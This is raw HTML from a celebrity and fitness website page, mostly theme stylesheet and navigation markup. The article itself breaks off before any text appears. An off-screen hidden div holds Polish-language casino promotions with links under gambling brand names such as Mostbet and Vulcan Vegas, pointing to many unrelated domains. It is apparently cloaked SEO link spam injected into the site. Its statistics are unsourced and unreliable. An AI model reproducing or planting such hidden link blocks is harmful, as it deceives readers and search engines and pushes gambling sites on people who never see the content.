.widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-8774 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-8713px;width:1013px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na 